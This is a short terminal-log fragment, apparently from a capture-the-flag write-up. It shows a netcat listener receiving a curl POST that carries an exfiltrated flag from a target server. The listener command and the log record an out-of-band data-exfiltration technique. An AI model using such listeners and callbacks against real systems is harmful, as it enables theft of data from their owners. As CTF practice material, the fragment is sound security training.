 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [117.21.200.166] port 2333 [tcp/*] accepted (family 2, sport 27917)
POST / HTTP/1.1
Host: 47. .72:2333
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
flag{87766651-5682-4df0-85cb-c110f64abe2e}